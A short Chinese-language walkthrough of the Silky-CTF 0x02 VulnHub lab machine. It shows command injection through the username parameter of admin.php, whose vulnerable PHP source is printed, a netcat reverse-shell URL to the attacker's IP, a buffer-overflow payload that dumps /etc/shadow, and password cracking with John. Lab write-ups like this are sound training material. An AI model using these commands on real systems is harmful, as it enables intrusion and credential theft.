Silky-CTF: 0x02 Vulhub Walkthrough
靶机地址:
https://www.vulnhub.com/entry/silky-ctf-0x02,307/
主机扫描:


HTTP进行目录爆破
尝试SQL注入会被封掉IP
经过尝试发现username字段存在命令执行的漏洞


我们执行进行shell反弹
http://10.10.202.131/admin.php?username=nc%20-e%20/bin/bash%2010.10.202.132%201234&password=123456
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

amdin.php
<?php
if(isset($_GET["username"])){
echo shell_exec($_GET["username"]);
if($_GET["username"] != "Admin" && $_GET["password"] != "ufoundmypasswordlolbutidontthinkso")
echo "Falscher Nutzernamen oder falsches Passwort";
}
?>
接下来进行提权操作:
find / -perm -g=s -type f 2>/dev/null


看起来应该是利用缓冲区溢出,导入shadow文件,这里我们要构造十六进制的payload
./cat_shadow $(python -c 'print "A"*64 + "\x62\x59\x6c\x49"')


破解密码

╰─ john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txt

OVER!


